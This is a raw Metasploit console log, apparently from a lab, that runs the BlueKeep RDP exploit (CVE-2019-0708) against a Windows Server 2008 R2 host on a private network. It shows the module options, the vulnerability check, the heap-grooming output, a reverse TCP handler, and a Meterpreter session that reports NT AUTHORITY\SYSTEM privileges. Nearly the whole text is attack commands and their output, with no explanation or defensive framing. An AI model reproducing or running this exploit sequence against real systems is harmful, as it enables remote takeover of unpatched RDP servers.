 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set GROOMSIZE 50
GROOMSIZE => 50
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit

[*] Started reverse TCP handler on 192.168.31.128:4444
[*] 192.168.31.131:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.31.131:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.31.131:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.31.131:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.31.131:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.31.131:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa801be08000, Channel count 1.
[!] 192.168.31.131:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.31.131:3389 - Surfing channels ...
[*] 192.168.31.131:3389 - Lobbing eggs ...
[*] 192.168.31.131:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.31.131:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.31.131
[*] Meterpreter session 1 opened (192.168.31.128:4444 -> 192.168.31.131:49159) at 2023-03-14 22:55:07 +0100

meterpreter > sysinfo
Computer        : WINSRV2008
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM